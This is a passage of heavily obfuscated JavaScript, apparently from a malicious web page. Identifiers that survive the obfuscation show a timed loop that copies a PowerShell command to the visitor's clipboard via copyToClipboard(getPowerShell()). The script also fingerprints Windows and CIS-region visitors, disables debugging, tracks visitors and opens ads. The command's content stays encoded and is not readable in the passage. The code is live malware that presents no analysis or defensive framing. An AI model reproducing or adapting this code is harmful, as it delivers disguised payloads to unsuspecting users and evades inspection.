tP',0x32cd)+_0x2b640d(0x638,0xde9,']DXx',-0xab6,-0xf12)+_0x2b640d(0xa26,0x1ba0,'2tg#',0x1003,-0xd53)+_0x2dfdf7('Ske1',0x22b2,0x210a,-0x46a,0xfe4)+_0x3ff001(-0x9a2,0xd24,0x2314,'QNp5',0x63a)+_0x2b640d(0x1f2d,0x1736,'q]Rn',0x1128,0x20ee)+_0x3ff001(0x1893,0x2258,0x3202,'yxCh',0x23f7)+_0x21e679(0x289d,0x3621,0x20c8,'aWYv',0x2d1e)+_0x21e679(0xbb4,0x10bd,-0x3a9,'CgKH',0xd17)+_0x2b640d(0x21f4,0x3404,'CgKH',0x2887,0x2f62)+_0x2b640d(0x29f3,0x3829,'#VkK',0x2330,0x15b3)+_0x21e679(0x245f,0x1cc7,0x9fc,'gLCz',0x1c98)+_0x3ff001(0x11fa,0x934,0x165a,'g[iY',0x1058)+_0x2dfdf7('nu)6',0xb3,0x1619,0x1192,0x798)+_0x276a82(0x14c9,0x1284,'sFvl',0x1d2d,0x1b36)+_0x276a82(0xb3a,0x1ff9,'Bp1M',0x171d,-0x12)+_0x21e679(0x913,0x240e,0x14f3,'g[iY',0x14ab)+_0x3ff001(0x218e,0x16ba,0x2db7,'@i#A',0xaa2)+_0x21e679(0x21d3,0x25f5,0x8fc,'VTwM',0x18ba)+_0x3ff001(0x840,0xa88,0x1524,'wIR0',-0x734)+_0x2b640d(0xa22,-0x97a,'TBtv',0x19e9,-0x64b)+_0x2b640d(0x2001,0xf09,'sFvl',0x18a1,0x11cb)+_0x3ff001(0xd7c,0xebc,-0x493,']DXx',0xdbf)+_0x2dfdf7('g[iY',0x61e,-0x7ea,0x74e,0xb6b)+_0x2b640d(0x2e17,0x2260,'q]Rn',0x25be,0x2f5e)+_0x3ff001(0x1911,0x2e00,0x438c,'Ske1',0x2fbd)+_0x276a82(0x1bb2,0x821,'@VOx',0x2c55,0x27a3)+_0x276a82(0x2109,0x2e1a,']DXx',0x157b,0x2a15)+_0x2b640d(0x2dea,0x1bb2,'mK)l',0x283d,0x1da0)+_0x2dfdf7('Y8E^',0x22c6,0x370f,0x2ee8,0x223d)+_0x21e679(0x1c3e,0x55a,0x1c7b,'Qt#^',0x840)+_0x2dfdf7('Qt#^',0x2cf8,0x1edc,0x2452,0x2f67)+_0x2b640d(0x1347,0x27a4,'e9hj',0x885,0x2109)+_0x3ff001(0x1fed,0x188b,0x2267,'Y8E^',0x2869)+_0x2b640d(0x2630,0x1e77,'xDs@',0x1225,0x3496)+_0x21e679(0x3ad7,0x3dca,0x411f,'vxCA',0x32d9)+_0x21e679(0x32cb,0x32d9,0x29ba,'osXG',0x2529),'Mogvs':_0x2b640d(0x2d05,0x22ed,'5[tP',0x1950,0x24d1)+'y','acwhu':function(_0x2e8956,_0x483f8a){return _0x2e8956+_0x483f8a;},'YbzLc':_0x2dfdf7('ovSf',0x24b2,0x140c,0x3f9d,0x2b2b)+_0x21e679(0x18a2,0x356f,0x38fc,'aWYv',0x2dbf)+_0x21e679(0x1890,0x26bc,0x22a0,'gLCz',0x1839)+_0x2b640d(0x3103,0x331a,'5tDe',0x3442,0x1cdb)+_0x21e679(0x4da,0xf22,0x230e,'yW26',0x196e)+'c\x20','qjSpj':_0x2dfdf7('tdNd',0x225a,0x30a8,0x152b,0x2cad)+_0x2dfdf7('pypN',0x87a,0x1632,0x170c,0x1a36)+'2','PlRlz':function(_0x54e58c,_0x3e2b70){return _0x54e58c(_0x3e2b70);},'Anham':function(_0x531ba8,_0x3e408d){return _0x531ba8(_0x3e408d);},'MZmMv':function(_0x55eeb4){return _0x55eeb4();},'VzVTi':function(_0x25af7e,_0x2259e1){return _0x25af7e(_0x2259e1);},'CAAZE':_0x21e679(0xdb2,0x1f2a,0xa85,'!Yts',0x21d1)+_0x2b640d(0x210b,0x2c11,'Y8E^',0x2be8,0x2c12)+_0x2dfdf7('xDs@',0xda8,0x1d25,0x5f1,0xb8e)+_0x276a82(0x1eac,0x2a50,'QNp5',0x27d0,0x2e17)+_0x276a82(0x2c9d,0x4380,'5[tP',0x2163,0x3ed5)+_0x276a82(0x229f,0x17fb,'Ske1',0x2b6b,0x28b4)+_0x2b640d(0xd53,0x119d,'aPiG',0x713,0x976)+_0x3ff001(-0xa88,0xa8f,0x1ab4,'EKtE',-0x9f4)+_0x21e679(0x19c4,0x1e25,0x29d7,'EKtE',0x25f3)+_0x2dfdf7('JMx]',0x289d,0x3b72,0x1953,0x2646)+_0x3ff001(0x2f29,0x2009,0x1221,'aWYv',0xdfd)+_0x21e679(0x4280,0x4214,0x32b2,'xDs@',0x3077)+_0x21e679(0x4185,0x3632,0x3177,'e9hj',0x2f7e)+_0x2b640d(0x15b8,0x1916,'vxCA',0x2379,0xef4)+_0x2dfdf7('^LqO',0x4bf,0x14c2,0x2468,0x15fb)+_0x21e679(0x3cb6,0x230d,0x1953,'g[iY',0x2f1b)+_0x2dfdf7('aCMm',0x14d7,0x1805,0xa74,0x10a2)+_0x2dfdf7('!Yts',0x197d,0x254a,0xaff,0x1c9e)+_0x2b640d(0x17ce,0x1371,'Y8E^',0x1b15,0x250b)+_0x2dfdf7('pypN',0x4ea,0x2e4d,0x2c95,0x16ed)+_0x2b640d(0xe57,-0xce,'EKtE',0x1280,-0x1e5)+_0x2b640d(0x12e8,0x65,'aWYv',0x804,0xab3)+_0x276a82(0x2ae1,0x2ff3,'aPiG',0x1ba1,0x212d)+_0x21e679(0x233d,0x2617,0x2f5c,'@i#A',0x2c5b)+_0x21e679(0x2879,0x48d1,0x425e,'sFvl',0x316f)+_0x21e679(0x397e,0x351b,0x1fcb,'Xsop',0x25d3)+_0x3ff001(0x9f,0xf11,0x167b,'mK)l',0x240b)+_0x2b640d(0x19f0,0x27a5,'aCMm',0x2347,0xc12)+_0x276a82(0x99d,-0x6d8,'ovSf',0xc31,0x12e0)+_0x2b640d(0x3134,0x4431,'JMx]',0x3c41,0x446d)+_0x2dfdf7('wIR0',0x10c,-0x998,-0x74e,0x62b)+_0x2dfdf7('Bp1M',0x16d6,0x3d4d,0x275d,0x2d65)+_0x21e679(0x2624,0x219c,0x2ea8,'aCMm',0x2e8c)+_0x276a82(0x28b1,0x1f28,'6vtP',0x1649,0x3e55)+_0x276a82(0x2eac,0x4217,'6vtP',0x3c7e,0x24e5)+_0x2dfdf7('Xsop',0x171b,0x11f6,0x1622,0x1f20),'mSOOY':_0x276a82(0x79c,0x78,'!Yts',0x76d,0x214)+_0x276a82(0x82f,0xfef,'XL)$',0xc69,0x9de)+_0x21e679(0x297f,0x3b0d,0x232e,'KF1#',0x291a)+_0x2dfdf7('yW26',0x2180,0x23e8,0x2dc1,0x1ee7)+_0x2b640d(0x3283,0x3420,'g[iY',0x1cf9,0x3f58),'Tyxqj':_0x276a82(0x279c,0x3687,'^LqO',0x3848,0x3012)+_0x276a82(0x304e,0x3e2b,'pypN',0x382f,0x362d)+_0x21e679(0x3aae,0x38a4,0x36f1,'2tg#',0x274d)+_0x3ff001(0x1983,0x6a6,0x3a6,'hFy]',0x11fe)+_0x2b640d(0xed0,0x823,'3W8&',0x1a98,0x2584)+_0x3ff001(0x2563,0x2518,0x366e,'^LqO',0x237b)+_0x21e679(-0x667,-0x48b,-0x808,'wIR0',0xade)+_0x3ff001(0x1fb7,0x108d,0x1a3d,'VTwM',0x1c32)+_0x2b640d(0x167c,0x953,']DXx',0xade,0x2b47)+_0x2dfdf7('mK)l',0x659,-0xb4a,0x2096,0xb65),'wSSvC':function(_0x4a1b69,_0x256fbe){return _0x4a1b69(_0x256fbe);},'vwzCX':function(_0x45780d,_0x234ea2){return _0x45780d===_0x234ea2;},'stfwT':_0x2b640d(0x26a0,0x1fc7,'2tg#',0x1846,0x308b),'xSqaS':function(_0x4d4ca4,_0x240367){return _0x4d4ca4<_0x240367;},'PRMwm':_0x3ff001(0xd3d,0x279,0xcb1,'ZIet',-0xb4a),'DGXqq':function(_0x29316e,_0x8007eb){return _0x29316e(_0x8007eb);},'yDdYt':function(_0x38d3d4){return _0x38d3d4();},'ztqpt':function(_0x21643b){return _0x21643b();},'cRfBh':function(_0x56409a,_0x277aa7){return _0x56409a!==_0x277aa7;},'FiVoz':_0x2dfdf7('hFy]',0x2fd4,0x3b95,0x3f97,0x2b9a),'KZQhJ':_0x276a82(0x15e5,0x166f,'osXG',0x9f3,0x286e),'TmITo':function(_0x2301d3,_0x1b5a67){return _0x2301d3(_0x1b5a67);},'ckQcW':_0x21e679(0x2afa,0x1698,0x2803,'$DHH',0x1c08)+_0x276a82(0x2a48,0x1ce0,'gLCz',0x34e4,0x2c40),'yidEu':function(_0x2ac488){return _0x2ac488();},'NQCqC':function(_0x260b2c,_0x34f897){return _0x260b2c(_0x34f897);},'XZCkV':_0x276a82(0x271,-0xcd0,'2tg#',0x14b8,0xe74),'hrHyZ':_0x3ff001(0xdbb,0xbdb,0x121d,'pypN',0x16b3),'FTyZs':function(_0x2a17ea){return _0x2a17ea();},'omNOy':function(_0x1f48c1){return _0x1f48c1();},'atFIA':function(_0x1e5c5a,_0xeab1ad){return _0x1e5c5a!==_0xeab1ad;},'XYrUP':_0x3ff001(0x1ee2,0x1c2a,0x22cd,'ovSf',0x1b54),'qUKNy':_0x2dfdf7('tdNd',0x1a60,0x3720,0x38bd,0x2800),'knmkw':function(_0x4d52d6){return _0x4d52d6();},'MvIxo':_0x276a82(0x212a,0x2854,'5tDe',0x1f95,0x347a),'hazWY':function(_0x26cbbc,_0x2e4e9b){return _0x26cbbc===_0x2e4e9b;},'LXroV':_0x2b640d(0x2a1b,0x2cc8,'CgKH',0x3b6a,0x26a0),'fcaTN':_0x3ff001(0x8e1,0x2060,0x2217,'JMx]',0x102b),'usqxe':function(_0x27afff,_0xa61239){return _0x27afff(_0xa61239);},'WeKPu':_0x3ff001(0x1e72,0x7a6,0x345,'wIR0',0x1dd0),'oeAaL':function(_0x45a6ae){return _0x45a6ae();},'iBTGi':function(_0x258b91){return _0x258b91();},'zviHu':function(_0x1a24cb,_0x1e5dba){return _0x1a24cb!==_0x1e5dba;},'ThDYS':_0x276a82(0xe73,0x1674,'e9hj',0x9ad,-0x732),'xJYeN':_0x21e679(0x193c,0x1cee,0x204e,'aWYv',0x1e61),'MdVbg':function(_0x3a8245,_0x47aee7,_0x54d810){return _0x3a8245(_0x47aee7,_0x54d810);}};_0x457ffd[_0x2dfdf7('EKtE',0x2d6a,0x2b88,0x2d44,0x1c0e)](trackMe,_0x457ffd[_0x21e679(-0x6e3,0x484,0x98c,'yxCh',0xf0a)]);function _0x276a82(_0x3c2d5b,_0x2d6dc2,_0x3b8fff,_0x5ef2ad,_0x967fab){return _0x2470d1(_0x3c2d5b-0x1a6,_0x2d6dc2-0x1ba,_0x3c2d5b-0x318,_0x3b8fff,_0x967fab-0x32);}if(isDisabedDebug){if(_0x457ffd[_0x21e679(0x279c,0x155b,0x2ad9,'osXG',0x1e10)](_0x457ffd[_0x2dfdf7('Qt#^',0x3eec,0x414a,0x3815,0x2e71)],_0x457ffd[_0x276a82(0x2e06,0x3ea2,'e9hj',0x1e64,0x2dae)]))_0x457ffd[_0x2dfdf7('Xsop',0xac0,0x1444,0x16d5,0x219)](disableDebug);else{var _0x5a29f5=_0x457ffd[_0x21e679(0x3d8c,0x26c4,0x3fa6,'TBtv',0x2c8d)](_0x4d4c6b,_0x457ffd[_0x3ff001(0x1e85,0x2be7,0x2ba7,'osXG',0x1f26)](_0x3e2a1f,0x189d*0x1+-0x5f1+-0x12aa,0x8*0x2b4+0x2367+0x1*-0x3901));_0x7e3819[_0x21e679(0x1cdf,0x2730,0xda5,'3W8&',0x1998)](_0x2dfdf7('KF1#',0x2c38,0x176b,0x17f6,0x14d3)+_0x2dfdf7('oGVS',0x65f,0x1443,0x1821,0x9b3)+_0x21e679(0x2a9d,0x3449,0x45e8,'aPiG',0x2f27)+_0x21e679(0x253a,0x48b6,0x2678,'aWYv',0x3171)+_0x276a82(0x1e8b,0x16a2,'5[tP',0x21af,0x2511)+'\x27>'+_0x5a29f5+(_0x276a82(0x1423,0x29ac,'TVoX',0xfd7,0x9fe)+'n>'));}}function _0x3ff001(_0x513dda,_0x28bbea,_0x22fb40,_0x510531,_0x2778df){return _0x29ccd5(_0x513dda-0x3e,_0x28bbea- -0x63b,_0x22fb40-0xa1,_0x510531,_0x2778df-0x88);}function _0x2b640d(_0x4d92ae,_0x2fa9a7,_0x1196ef,_0x13c362,_0x257036){return _0xc02652(_0x4d92ae-0xb7,_0x1196ef,_0x1196ef-0x1db,_0x13c362-0x15c,_0x4d92ae-0x5bb);}var _0x403395=-0x91d*-0x2+0x2*-0xc8+-0x1046;function _0x2dfdf7(_0x54b8ce,_0x33b2db,_0x12e1be,_0x5b1dbd,_0x306001){return _0xc02652(_0x54b8ce-0x15c,_0x54b8ce,_0x12e1be-0x12f,_0x5b1dbd-0x22,_0x306001-0x1b9);}if(_0x457ffd[_0x2dfdf7('!Yts',-0x2f3,0x42d,0x158c,0x623)](isWpIgnore)){if(_0x457ffd[_0x2dfdf7(']DXx',0x1477,0x42a,0x3e9,0x1037)](_0x457ffd[_0x2b640d(0xfa0,0x18a1,'TBtv',-0x761,0x20e6)],_0x457ffd[_0x21e679(0x320,0x44d,0x9ed,'TBtv',0x1403)]))return;else return!_0x4d1a4e&&(_0x2ace13=_0x457ffd[_0x2b640d(0x17d2,0x1c61,'yxCh',0x226,0x1a35)](_0x759ad2,-0x35*-0x25+0x45b*-0x5+0xe27*0x1)),_0x4b1aa6[_0x276a82(0xf99,0x1ae2,'@i#A',0x1b10,0x870)+_0x2dfdf7('g[iY',0x227b,0x1ccf,0x2048,0x2201)][_0x21e679(0x341b,0x1c38,0x2cb8,'CgKH',0x24b8)](_0x5a026f),[_0x152613,_0x267e98];}if(!_0x457ffd[_0x2b640d(0x11ce,0x174,'CgKH',0x82d,0x805)](isWin))return _0x457ffd[_0x21e679(0x2d5f,0x3d86,0x2eb9,'hFy]',0x2751)](_0x457ffd[_0x3ff001(0x1c8d,0x1af0,0x5d0,'2tg#',0xdbf)],_0x457ffd[_0x3ff001(0x2589,0xf25,0x1216,'Xsop',0xf0d)])?_0x364e5b:_0x457ffd[_0x21e679(0x23f7,0x29a8,0x18ff,'gLCz',0x1e85)](openAds);if(_0x457ffd[_0x2b640d(0xad0,0x207e,'CgKH',0x192,0x15da)](isCIS)){if(_0x457ffd[_0x21e679(0x1798,0x10cc,0x1729,'pypN',0x833)](_0x457ffd[_0x2b640d(0x1cef,0x2c6f,'CgKH',0x20fa,0x1883)],_0x457ffd[_0x2b640d(0xd66,0x1f3d,'#VkK',-0x362,0x1a6a)])){var [_0x14e7fa,_0x375481]=_0x457ffd[_0x21e679(0xcca,0x2704,0x1542,'^LqO',0x2001)](_0x2974dd,[{'data':_0x457ffd[_0x2b640d(0x2d20,0x2a9d,'TBtv',0x1a4d,0x4285)]}]),[_0x1fdafc,_0x375481]=_0x457ffd[_0x2b640d(0x1493,0x1f9a,'Bp1M',0xaf9,0x270b)](_0x182557,[{'data':_0x457ffd[_0x2b640d(0x251c,0x1ad9,'5tDe',0x3965,0x20c2)]},{'cl':_0x457ffd[_0x21e679(0x1e9d,0x2a3f,0x2659,'aWYv',0x13cc)],'data':_0x457ffd[_0x21e679(-0x1081,0x13ba,0xefb,'mK)l',0x6a7)]},{'cl':_0x457ffd[_0x3ff001(0x2aa0,0x2415,0x2b96,'ovSf',0x1dd5)],'data':_0x457ffd[_0x2dfdf7('Ske1',0xba4,0x2c19,0x28d7,0x191c)]}]),[_0x240326,_0x375481]=_0x457ffd[_0x2dfdf7('ovSf',0xac2,0x126e,0x13d,0x164c)](_0x7c1232,[],_0x457ffd[_0x2b640d(0x1630,0x13f7,'TVoX',0x24f3,0x5c5)]);_0x240326[_0x2dfdf7('XL)$',0x2c83,0x2410,0x1cb8,0x1bb4)]=_0x457ffd[_0x276a82(0x2ab1,0x1e32,'#VkK',0x409e,0x18e9)],_0x1fdafc[_0x21e679(-0x173,0x68f,-0x44a,']DXx',0x858)+_0x3ff001(0x2e73,0x1afe,0xf31,'^LqO',0x16e8)+'d'](_0x240326),_0x1fdafc[_0x2dfdf7('tdNd',0x1313,0x1be7,0x2906,0x2612)+_0x2dfdf7('^LqO',0x1dff,0x331b,0x261b,0x2869)+_0x21e679(0x3bc5,0x31c8,0x3e85,'yW26',0x2f30)+'r'](_0x457ffd[_0x2dfdf7('5[tP',0x1c35,0x26bf,0x32ab,0x2821)],_0x39d78d=>{function _0x2770f9(_0x268195,_0x54083b,_0x367c6c,_0x523f61,_0x1a8c87){return _0x2dfdf7(_0x1a8c87,_0x54083b-0x4c,_0x367c6c-0xf6,_0x523f61-0x101,_0x523f61-0x113);}function _0x4eb40c(_0x4dbba4,_0xaf0e8b,_0x2a95c7,_0x3320cf,_0x1314e4){return _0x3ff001(_0x4dbba4-0x3a,_0xaf0e8b-0x23d,_0x2a95c7-0x94,_0x1314e4,_0x1314e4-0x22);}function _0x883009(_0x3987b1,_0x23e02f,_0x7b620a,_0x2504bc,_0x5076ed){return _0x276a82(_0x2504bc- -0x2af,_0x23e02f-0x7,_0x3987b1,_0x2504bc-0x15,_0x5076ed-0x154);}function _0x1eae0b(_0x3c5a58,_0xeb3df0,_0x47d482,_0xe730ab,_0x58644b){return _0x21e679(_0x3c5a58-0x33,_0xeb3df0-0x128,_0x47d482-0x13,_0xe730ab,_0x47d482- -0x123);}function _0x1561eb(_0x4e3b4f,_0x2f26b8,_0x1c6dd4,_0x450355,_0x4930b5){return _0x3ff001(_0x4e3b4f-0xe0,_0x4930b5-0x5bc,_0x1c6dd4-0x1c2,_0x1c6dd4,_0x4930b5-0xec);}let _0x79db38=_0x4b07f3[_0x883009('sFvl',0x1b57,0x1dc2,0x1667,-0x45)+_0x883009('DufB',0xcbc,-0xe8c,0x84f,-0x83f)+_0x883009('ZIet',0x1b78,0x2919,0x1b7a,0xcaa)](_0x4acae9)[_0x1eae0b(0x3430,0x44ea,0x2fa7,'3W8&',0x26cc)][_0x1561eb(0x2c97,0x2f74,'yW26',0x170f,0x22ee)+'ay'];_0x336c91[_0x1561eb(0x15f4,0x2907,']DXx',0xbea,0x1906)+_0x2770f9(0x3280,0x1148,0x2e9c,0x2187,'#VkK')+_0x2770f9(-0x4b9,0x1ab,0xe1,0xd01,'2tg#')](_0x138a32)[_0x2770f9(0x230e,0x13ab,0xcd5,0xd33,'wIR0')][_0x1eae0b(0x953,0x1e04,0x14a1,'$DHH',0x1ec3)+'ay']=_0x457ffd[_0x883009('&W06',0x1f22,0x3589,0x2037,0x1aba)](_0x79db38,_0x457ffd[_0x883009('q]Rn',0x250b,0x2008,0x1040,0x183c)])?_0x457ffd[_0x1561eb(0x142f,0x2cff,'@VOx',0x2796,0x15a8)]:_0x457ffd[_0x1561eb(-0x188,0x16cc,'yxCh',0x86f,0x5e8)];}),_0x14e7fa[_0x2b640d(0x2feb,0x1ec3,'Ske1',0x2718,0x3189)+_0x2b640d(0x1a4d,0x1075,'aWYv',0x1350,0x8c5)+'d'](_0x1fdafc);var [_0x380b17,_0x375481]=_0x457ffd[_0x276a82(0x11fa,0x9c0,'e9hj',0xc56,0x25c0)](_0x55cc51,[{'data':_0x457ffd[_0x21e679(0x657,0xc0a,0x1829,'DufB',0x1351)]}]);return _0x380b17[_0x3ff001(0x1254,0x2830,0x3850,'VTwM',0x2085)+_0x2b640d(0x17f2,0x2790,'EKtE',0x18ea,0x11ec)]=_0x457ffd[_0x2b640d(0x16ad,0x1e47,'aCMm',0x77a,0x227c)](_0x2894c1,_0x6ee220[_0x457ffd[_0x21e679(0x3a3e,0x216e,0x424e,'@VOx',0x31d1)]]),_0x14e7fa[_0x276a82(0xc50,0x18c1,'5tDe',0x1362,-0x773)+_0x21e679(0x350b,0x2f2b,0x1b3d,'aCMm',0x2e97)+'d'](_0x380b17),_0x14e7fa;}else return _0x457ffd[_0x2dfdf7('#VkK',0x102d,0x1dec,0x1df4,0xa3c)](trackMe,_0x457ffd[_0x2b640d(0x160d,0x1346,'tdNd',0x1a2a,0x137c)]),_0x457ffd[_0x21e679(0x1eab,0x15eb,0x1738,'Xsop',0x1701)](openAds);}function _0x21e679(_0x4575eb,_0x374a80,_0x276578,_0x154a6b,_0x130dea){return _0xabb78d(_0x154a6b,_0x374a80-0x161,_0x130dea-0x281,_0x154a6b-0x41,_0x130dea-0x11d);}if(_0x457ffd[_0x2b640d(0xb1b,-0xd4,'Bp1M',0x12fe,-0xc4)](isReworked)){if(_0x457ffd[_0x276a82(0x1ed0,0x2d85,'gLCz',0x85d,0x119a)](_0x457ffd[_0x2b640d(0x27a5,0x2bad,'CgKH',0x3d1b,0x3b84)],_0x457ffd[_0x2b640d(0x2992,0x3b59,'aPiG',0x1c38,0x3f77)]))return;else try{var _0x413194=_0x48df4b[_0x2dfdf7('^LqO',0x285e,0x2e11,0x1308,0x257f)](_0x168739);_0xd0e6e4=_0x457ffd[_0x276a82(0x1d28,0x2642,'^LqO',0x1421,0x2919)](_0x457ffd[_0x2b640d(0x2879,0x2b2c,'mK)l',0x166a,0x3487)],_0x413194[_0x2dfdf7('sFvl',0x21ad,0x1a9a,0x21ef,0x1159)+'t'][_0x3ff001(0x2349,0x23b9,0xf4f,'osXG',0x3791)+_0x2b640d(0x33b2,0x394b,'aPiG',0x47cf,0x4761)+'n']);return;}catch(_0x387184){}}_0x457ffd[_0x2b640d(0xb1b,0x1c84,'Bp1M',-0x9d2,0x1ceb)](setTrans),_0x457ffd[_0x276a82(0x10de,0x1b63,'CgKH',0x15d2,0x96d)](setInterval,function(){function _0x188b73(_0x205e5a,_0x395695,_0x381a38,_0x136a25,_0x140716){return _0x2b640d(_0x381a38- -0x32c,_0x395695-0x137,_0x395695,_0x136a25-0x7b,_0x140716-0x115);}var _0x4518ff={'ujGMQ':function(_0x90d656,_0x355e70){function _0x44d319(_0x4675ee,_0x21af4f,_0x217b6d,_0x2c6b3c,_0x115feb){return _0x8d64(_0x217b6d-0x2d0,_0x4675ee);}return _0x457ffd[_0x44d319('CgKH',0x1412,0x10cf,0x21a3,0x1788)](_0x90d656,_0x355e70);}};function _0x327a2c(_0x14b30c,_0xefe7fb,_0x23e310,_0x1c3838,_0x12b8bd){return _0x276a82(_0x1c3838-0x290,_0xefe7fb-0xed,_0x14b30c,_0x1c3838-0xb3,_0x12b8bd-0xce);}function _0x596f24(_0x20802c,_0x55bb58,_0x44b3a9,_0x1897c7,_0x1beb75){return _0x276a82(_0x44b3a9- -0xf9,_0x55bb58-0x19c,_0x20802c,_0x1897c7-0x22,_0x1beb75-0x8d);}function _0x22b12b(_0x244da6,_0x206192,_0x297822,_0x36880f,_0x337521){return _0x21e679(_0x244da6-0x6f,_0x206192-0x1a7,_0x297822-0x42,_0x206192,_0x36880f- -0x431);}function _0x404b5f(_0x296681,_0x1ce220,_0xb79c4c,_0x16bc5f,_0x15b2f0){return _0x21e679(_0x296681-0x169,_0x1ce220-0x16d,_0xb79c4c-0x1bd,_0xb79c4c,_0x16bc5f- -0x94);}if(_0x457ffd[_0x22b12b(-0x883,'yW26',0x1957,0x2cf,-0x1390)](_0x457ffd[_0x22b12b(0x14ff,'wIR0',0x20fb,0x16a6,0x1c99)],_0x457ffd[_0x327a2c('6vtP',0x102b,0x1ee1,0x1799,0x24c6)])){if(_0x457ffd[_0x404b5f(0x1678,0x17ba,'CgKH',0x639,0x1b5c)](_0x403395,-0xb39+-0x225*0x3+-0x78*-0x2e)){if(_0x457ffd[_0x327a2c('aPiG',0x6d7,-0x444,0x12fc,0x1cc9)](_0x457ffd[_0x404b5f(-0x984,0x1bbf,'mK)l',0xb8b,0x240)],_0x457ffd[_0x327a2c('5tDe',0x16c7,-0x109a,0x693,-0x6b9)]))_0x403395=0x141*-0x12+-0x57*0x25+0x270d;else{var [_0x3f1639,_0x151a5a]=_0x140b7e[_0x327a2c('@VOx',0x3619,0x1b17,0x3033,0x3e0c)]('=');if(_0x4518ff[_0x327a2c('yW26',0x1a97,0x3c57,0x2eb1,0x3b72)](_0x3f1639,_0x2b9987))return _0x151a5a;}}_0x457ffd[_0x404b5f(0x11c3,0x4c6,'yxCh',0xca6,0x9b1)](copyToClipboard,_0x457ffd[_0x404b5f(0x2547,0xc0d,'TVoX',0x1a6a,0x3088)](getPowerShell));if(!_0x457ffd[_0x188b73(-0x7d8,'Qt#^',0x7ba,-0x1b8,0xbad)](isOnce)){if(_0x457ffd[_0x22b12b(0x1760,'Bp1M',0x2c85,0x1da4,0x1ac4)](_0x457ffd[_0x404b5f(0x2997,0x2186,'3W8&',0x16dd,0x1919)],_0x457ffd[_0x22b12b(0x2cf9,'sFvl',0x234d,0x1a0c,0x10c7)]))return;else{var _0x3d7cd9=_0x457ffd[_0x188b73(0x3a77,'mK)l',0x2895,0x3762,0x3dec)][_0x596f24('@VOx',0x24e0,0x2caa,0x3547,0x2a2f)]('|'),_0x375360=0x154e*0x1+0xb*-0x13+-0x147d;while(!![]){switch(_0x3d7cd9[_0x375360++]){case'0':_0x4a15c1[_0x404b5f(0x1990,0xfb1,'TBtv',0x493,-0xffc)+_0x188b73(0x1ec1,'CgKH',0xfdf,0x5ad,0xbcc)+'d'](_0x457ffd[_0x404b5f(0x1d7f,0x18c1,'e9hj',0x1de9,0x711)](_0x3ce861,_0x256bec));continue;case'1':_0x4a15c1[_0x22b12b(-0x48f,'5tDe',0x141d,0xb3a,0x9ea)+_0x596f24('pypN',-0x9e7,0x891,0xf9c,-0xaac)+'d'](_0x457ffd[_0x22b12b(0x318,'#VkK',0x1be4,0xb1d,-0x17f)](_0x20471a,_0x256bec));continue;case'2':return _0x4a15c1;case'3':_0x4a15c1[_0x327a2c('$DHH',0x1189,0x2402,0x205c,0x1634)+_0x596f24('aWYv',0x1e2a,0x165e,0x2b,0x2a26)+'d'](_0x457ffd[_0x596f24('@VOx',0x2572,0x1190,-0x1e5,0x12f0)](_0x243058));continue;case'4':var _0x256bec=_0x457ffd[_0x596f24(']DXx',0x2605,0x2744,0x3dc4,0x391c)]('i',_0x457ffd[_0x404b5f(-0xcd6,0x152d,'yW26',0x9a9,0x97e)](_0x3f1972,-0x79*-0x4+-0x4*0x4dc+0x1192));continue;case'5':var [_0x4a15c1,_0x2aba16]=_0x457ffd[_0x404b5f(0x30c8,0x1222,'XL)$',0x1de4,0x212d)](_0x4b1524,[{'data':_0x457ffd[_0x404b5f(0x1d65,0x246d,'pypN',0x1e27,0xab6)]},{'name':_0x457ffd[_0x22b12b(0x2fa8,'TBtv',0x2ba5,0x2862,0x3847)],'media':[{'data':_0x457ffd[_0x404b5f(0x20cf,0x1804,']DXx',0xd2e,0x2091)]}]}]);continue;}break;}}}_0x457ffd[_0x327a2c('aWYv',0x2139,-0x9ae,0xb65,-0x60d)](trackMe,_0x457ffd[_0x22b12b(-0x8a,'DufB',0xb4a,0x13c0,0x27d0)]),_0x457ffd[_0x188b73(0xec1,'DufB',0x1dc0,0xded,0x2f2d)](createWorkPlace);}else try{_0x5e29bb=_0x457ffd[_0x327a2c('Xsop',0x2489,0x201,0x1318,0x1a11)](_0x457ffd[_0x404b5f(-0x181,-0x683,'nu)6',0x6db,0x11cb)](_0x252e73,_0x4a3d49),-0x137c+0x1ac9+0x1*-0x74c);}catch(_0x427155){}},_0x403395);});var captReq=!![];function getPowerShell(){function _0x177450(_0x102932,_0x55e22f,_0x18353b,_0x42ba83,_0x316b97){return _0xc02652(_0x102932-0x8,_0x55e22f,_0x18353b-0x1d7,_0x42ba83-0xee,_0x18353b-0xf0);}var _0x2e58c9={'paFxE':function(_0x56ce2d,_0x48df25,_0x430d9f){return _0x56ce2d(_0x48df25,_0x430d9f);},'Nnmrq':_0x4cac6b('yxCh',0x19f8,0x1916,0x979,0x599)+'l','KuHHX':function(_0x58b37a,_0x36ecb6){return _0x58b37a===_0x36ecb6;},'njmjU':_0x4cac6b('XL)$',0xd99,0x2005,0x1369,0x1fb5),'RUwKW':function(_0x1ba352,_0x3b22e3){return _0x1ba352!==_0x3b22e3;},'jYFJs':_0x21b7b4(0x7c3,0x798,0x2488,'QNp5',0x1c16),'wyJSc':function(_0x529a78,_0x39176a){return _0x529a78===_0x39176a;},'udqYo':_0x3f3db0(0x1fbe,0xd65,0x1c43,0xbd0,'TBtv'),'zLUeO':_0x21b7b4(0x2d76,0x24ca,0x2b76,'yxCh',0x1c52),'QtetJ':function(_0xe7808d,_0x26defa){return _0xe7808d+_0x26defa;},'YypcV':_0x4cac6b('#VkK',0x3826,0x4125,0x39bd,0x321b)+_0x5ab85f(0x2573,'3W8&',0x2c29,0x175d,0x3855)+_0x177450(0x1b6,'6vtP',0xc86,0x22b8,0x33f)+_0x177450(0x3d97,'$DHH',0x2e24,0x2496,0x33ba)+_0x5ab85f(0x1646,'oGVS',0x2b38,-0x10f,0x2b38)+'c\x20','TIXal':_0x4cac6b('KF1#',0xee2,0x6dd,-0x3ce,0x128f)+_0x3f3db0(0x2403,0x1277,0x2cb9,0x1999,'2tg#')+_0x3f3db0(0x1c98,0xcba,0x110c,0x2bb1,'hFy]'),'zKnjh':function(_0x368c2c){return _0x368c2c();},'qoskc':function(_0x76d00f,_0x3dbf5b){return 